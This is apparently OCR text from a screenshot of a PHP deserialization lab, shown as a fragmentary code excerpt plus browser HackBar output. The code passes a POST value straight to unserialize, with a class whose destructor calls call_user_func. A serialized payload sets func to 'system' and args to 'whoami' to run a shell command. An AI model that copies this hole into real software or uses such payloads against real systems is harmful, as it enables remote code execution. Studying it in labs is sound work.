 public $args;
public function __destruct()
{
call_user_func($this->func, $this->args);
}
}
$a = @unserialize($_POST['data']);
throw new Exception("Hacker");
?> v1per3\rdj
Fatal error: Uncaught Exception: Hacker in D:\phpstudy_pro\WWW\fastdes.php:16 Stack trace: #0 {main} thrown in D:\phpstudy_pro\WWW\fastdes.php on line 16
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost:8081/fastdes.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Sec-Fetch-User: ?1
data=O:5:"Clazz":2:{s:4:"func";s:6:"system";s:4:"args";s:6:"whoami";1}